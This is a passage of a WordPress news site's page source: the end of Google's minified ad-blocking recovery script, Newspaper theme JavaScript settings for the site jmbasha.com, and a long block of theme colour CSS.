function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/jmbasha.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/jmbasha.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff0000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e5d64b6846";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff0000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff0000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
